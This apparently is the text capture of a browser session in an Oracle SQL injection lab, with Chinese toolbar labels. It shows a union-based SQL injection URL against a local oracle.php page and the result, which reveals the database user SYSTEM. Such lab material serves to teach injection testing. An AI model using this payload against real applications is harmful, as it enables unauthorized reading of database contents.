 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select user from dual),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选
Oracle 注入实验
Id:1
Name:SYSTEM
password:
email: